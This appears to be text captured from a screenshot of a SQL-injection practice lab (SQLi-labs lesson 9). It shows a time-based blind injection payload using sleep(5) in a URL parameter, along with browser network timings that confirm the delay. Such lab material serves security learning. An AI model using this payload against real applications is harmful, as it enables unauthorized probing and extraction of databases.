 Less-9 Blind- Time based- Single
193.112.113.137/sqlilabs/Less-9/?id=1' and if(1=1,sleep(5),1)-- +
IP
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
HackBar Inspector Console Debugger { } Style Editor Performance Memory Network Storage Accessibility
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Persist Logs Disable cache No throttling HAR
Status Method Domain File Cause Type Transferred Size 0 ms 1.28 s 2.56 s 3.84 s 5.12 s
200 GET 193.112.113.137 /sqlilabs/Less-9/?id=1' and if(1=1,sleep(5),1)-- + document html 662 B 744 B 5040 ms
404 GET 193.112.113.137 favicon.ico img html cached 162 B
2 requests 906 B / 662 B transferred Finish: 5.12 s DOMContentLoaded: 5.08 s load: 5.08